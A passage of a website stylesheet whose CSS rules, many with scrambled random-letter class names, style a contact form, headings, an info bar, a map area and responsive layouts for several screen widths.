    -o-transform: none;
}
.cvrfaoltyjy .koggqwosewqpzy {
    width: 100%;
    height: 50px;
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    margin-bottom: 20px;
    padding-left: 50px;
}
.cvrfaoltyjy .koggqwosewqpzy:focus {
    border-color: #ee5f32;
}
.cvrfaoltyjy textarea.koggqwosewqpzy {
    height: auto;
    padding-top: 13px;
    resize: none;
}
.cvrfaoltyjy h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: bold;
    margin: 0px;
    margin-bottom: 30px;
}
.fddljlttoqv {
    margin-top: 80px;
    width: 100%;
    float: left;
}
.fddljlttoqv h2 {
    margin: 0px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: bold;
    margin-bottom: 30px;
}
.gvrvsfqter {
    width: 100%;
    float: left;
    background-color: #ee5f32;
    padding: 32px 0px;
}
.pqgylwpiltotphw {
    width: 100%;
    float: left;
    padding: 20px 30px;
    text-align: center;
}
.oudpivcrywwcsr {
    width: 65px;
    height: 65px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 65px;
    border-radius: 100%;
    margin-bottom: 6px;
}
.oudpivcrywwcsr i.olqqfxdwrpph {
    color: #ee5f32;
}
.pqgylwpiltotphw p {
    color: #ffffff;
    font-size: 17px;
    margin: 0px;
    margin-top: 5px;
}
.ufhziipdsjl {
    background-color: #f7f7f7;
}
.uucjzofjsdrz {
    background-color: #ffffff;
    padding: 30px;
}
.hc_map_wrapper {
    width: 100%;
    float: left;
}
#real_map {
    width: 100%;
    height: 545px;
}
/*----Media Query Start----*/

@media(max-width:1200px) {} @media(min-width:992px) and (max-width:1199px) {
    .vxjsgiekuf {
        width: 80%;
    }
    .tvrifaakhfuhcc {
        padding: 100px 0px 80px;
    }
    .tsyqvuwcdgkdo .pzxdievvafrj {
        margin-top: 150px;
    }
    .hc_readmore {
        padding: 7px 13px;
        width: 115px;
    }
    .gjfuedzxxzwdpf h2 {
        font-size: 18px;
    }
    .hc_choose_info {
        width: 64%;
        float: left;
        padding: 24px 0px 16px 10px;
    }
    .hc_choose_info h3 {
        font-size: 15px;
    }
}
@media(min-width:768px) and (max-width:991px) {
    .vxjsgiekuf {
        width: 100%;
    }
    .hc_menu > ul > li > a {
        padding: 15px 16px;
    }
    .qgzodtulpq h2 {
        font-size: 37px;
    }
    .tvrifaakhfuhcc {
        padding: 100px 0px 50px;
    }
    .tsyqvuwcdgkdo .pzxdievvafrj {
        margin-top: 10px;
    }
    .iilfcasyjigs {
        padding: 80px 0px 30px;
    }
    .gjfuedzxxzwdpf {
        margin-bottom: 85px;
    }
    .hc_video_data h1 {
        font-size: 26px;
        text-align: center;
    }
    .hc_video_img img {
        width: 100%;
        margin-bottom: 30px;
    }
    .hc_video_data p {
        text-align: center;
    }
    .qljqikofzqzlwq {
        margin-bottom: 30px;
    }
    .qljqikofzqzlwq img {
        width: 100%;
    }
    .gcfzvyzxxd {
        margin-bottom: 30px;
    }
    .pugtgouypv {
        height: 27%;
    }
    .xsiykexcahrtc ul li a {
        width: 30px;
        height: 30px;
        line-height: 33px;
        font-size: 15px;
    }
    .xsiykexcahrtc ul {
        margin-top: 15px;
    }
    .cufohzijhdyderr {
        top: 123%;
    }
}
@media(min-width:480px) and (max-width:767px) {} @media(max-width:767px) {
    .dfafpzeykyezexs {
        text-align: center;
    }
    .dfafpzeykyezexs img {
        display: inline-block;
    }
    .vxjsgiekuf {
        width: 100%;
        margin: 25px 0px 0px;
    }
    .cgscyhuytivttu {
        margin-right: 10px;
        width: 45%;
    }
    .cgscyhuytivttu span i {
        font-size: 30px;
    }
    .cgscyhuytivttu span {
        width: 20%;
    }
    .cufohzijhdyderr {
        top: 110%;
    }
    .navbar-toggle {
        background-color: #121526;
    }
    .navbar-toggle .icon-bar {
        background-color: #fff;
    }
    .hc_menu ul li {
        width: 100%;
        text-align: left;
    }
    .hc_menu ul li a:before {
        display: none;
    }
    .qgzodtulpq h2 {
        font-size: 35px;
    }
    .tvrifaakhfuhcc {
        text-align: center;
    }
    .tsyqvuwcdgkdo .pzxdievvafrj {
        margin-top: 0;
    }
    .gjfuedzxxzwdpf {
        margin-bottom: 80px;
    }
    .iilfcasyjigs {
        padding: 80px 0px 10px;
    }
    .hc_video_data {
        text-align: center;
    }
    .hc_video_img {
        width: 100%;
        float: left;
    }
    .hc_video_img img {
        width: 100%;
        margin-bottom: 30px;
    }
    .qljqikofzqzlwq {
        margin-bottom: 30px;
    }
    .qljqikofzqzlwq img {
        width: 100%;
    }
    .gcfzvyzxxd {
        margin-bottom: 20px;
    }
    .hc_client_box {
        margin-bottom: 30px;
    }
    .iilfcasyjigs.hc_service_page .gjfuedzxxzwdpf {
        margin-bottom: 80px;
    }
    .hc_feature_box {
        margin-bottom: 30px;
    }
    .hc_course_box {
        margin-bottom: 30px;
    }
    .hc_course_box img {
        width: 100%;
    }
    .ufhziipdsjl .cqygdfuayg.qzlfjdgxjrgytp.lqgyahzhuzqywzr.scuartuqqqkq {
        padding-right: 15px;
    }
    .ufhziipdsjl .suazykhxcf.xqkdlrzjfzl.xzrtvttrpqd.kjulvykqlteq {
        padding-left: 15px;
    }
    .fddljlttoqv {
        margin-bottom: 40px;
    }
}
@media(max-width:480px) {
    .hc_course_box {
        margin-bottom: 30px;
    }
}
@media(max-width:320px) {
    .cgscyhuytivttu span {
        width: 100%;
    }
    .cgscyhuytivttu {
        margin-right: 0;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .vatqvpkcsesph {
        float: left;
        width: 100%;
    }
    .cpplqdexuvh .zslzxykqzzdgaz,
    .cpplqdexuvh .ujxrxevfzxxkpg {
        top: 86%;
    }
    .qgzodtulpq h2 {
        font-size: 29px;
    }
    .qgzodtulpq h1 {
        font-size: 27px;
    }
    h1.hwfsxtawkw {
        font-size: 17px;
    }
    .pugtgouypv {
        height: 27%;
    }
    .xsiykexcahrtc ul li a {
        width: 30px;
        height: 30px;
        line-height: 33px;
        font-size: 15px;
    }
    .xsiykexcahrtc ul {
        margin-top: 15px;
    }
    .cufohzijhdyderr {
        top: 105%;
        padding: 7px 5px;
    }
    .hc_bread_wrapper {
        padding: 100px 0px 80px;
        text-align: center;
    }
    .hc_choose_icon {
        width: 100%;
        text-align: center;
        padding: 35px 0px;
    }
    .hc_choose_info {
        width: 100%;
        padding: 38px 10px 39px 10px;
        text-align: center;
    }
    .hc_choose_info h3 {
        font-size: 16px;
    }
    .iilfcasyjigs.hc_service_page .gjfuedzxxzwdpf {
        padding: 0px 30px 30px 30px;
    }
    .pqgylwpiltotphw {
        padding: 20px 15px;
    }
    .pqgylwpiltotphw p {
        font-size: 16px;
    }
    .zkquayixyrif {
        padding: 0px 37px;
    }
}

.ziqlhivlofslc {
    background-position: center center;
}
</file>
